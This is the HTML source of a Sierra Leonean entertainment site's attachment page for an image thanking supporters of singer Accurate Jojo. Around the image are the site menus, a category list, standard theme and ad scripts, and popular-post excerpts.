</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Interview with Josephine Sallay Mansaray AKA Accurate Jojo: A singer and an entertainer" class="entry-crumb" href="https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/">Interview with Josephine Sallay Mansaray AKA Accurate Jojo: A singer and an entertainer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS</span>
                                </h1>            <a href="https://irepsalone.com/wp-content/uploads/2017/03/17308913_1287368224649814_6799241985283402046_n.jpg" title="ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS" rel="attachment"><img class="td-attachment-page-image" src="https://irepsalone.com/wp-content/uploads/2017/03/17308913_1287368224649814_6799241985283402046_n.jpg" alt="Interview with Josephine Sallay Mansaray AKA Accurate Jojo: A singer and an entertainer" /></a>

            <div class="td-attachment-page-content">
                <p>ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS</p>
            </div>
                                        <div class="td-attachment-prev"><a href='https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/untitled3/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2017/03/untitled3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="untitled3" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2017/03/untitled3-150x150.png 150w, https://irepsalone.com/wp-content/uploads/2017/03/untitled3-180x180.png 180w, https://irepsalone.com/wp-content/uploads/2017/03/untitled3-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/untitled2/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2017/03/untitled2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="untitled2" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2017/03/untitled2-150x150.png 150w, https://irepsalone.com/wp-content/uploads/2017/03/untitled2-300x300.png 300w, https://irepsalone.com/wp-content/uploads/2017/03/untitled2-696x696.png 696w, https://irepsalone.com/wp-content/uploads/2017/03/untitled2-420x420.png 420w, https://irepsalone.com/wp-content/uploads/2017/03/untitled2-180x180.png 180w, https://irepsalone.com/wp-content/uploads/2017/03/untitled2-600x600.png 600w, https://irepsalone.com/wp-content/uploads/2017/03/untitled2.png 715w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-2039","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
